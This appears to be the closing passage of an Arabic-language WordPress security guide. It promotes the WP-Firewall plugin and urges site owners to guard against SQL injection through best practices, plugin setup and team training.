- استخدام WP-Firewall:تسليط الضوء على الميزات القوية لـ WP-Firewall في توفير الحماية في الوقت الفعلي والتسجيل المتقدم وقواعد الأمان المخصصة.

اتخذ الإجراء الآن لتأمين موقع WordPress الخاص بك

يعد تأمين موقع WordPress الخاص بك ضد عمليات حقن SQL والتهديدات الإلكترونية الأخرى أمرًا بالغ الأهمية للحفاظ على سلامة البيانات وثقة المستخدم والامتثال. اتخذ خطوات فورية لتعزيز أمان موقعك:

- تنفيذ أفضل الممارسات:اتبع الاستراتيجيات الموضحة في هذا الدليل لمنع حقن SQL.

- دمج WP-Firewall:قم بتثبيت WP-Firewall وتكوينه للاستفادة من ميزاته الأمنية الشاملة.

- البقاء على اطلاع:استثمر في التعلم المستمر والتدريب لفريقك للبقاء على اطلاع بأحدث ممارسات الأمان.

يزور جدار الحماية WP اليوم لمعرفة المزيد حول كيفية مساعدتك في تأمين موقع WordPress الخاص بك. اتخذ خطوات استباقية لحماية موقعك وضمان وجود آمن على الإنترنت.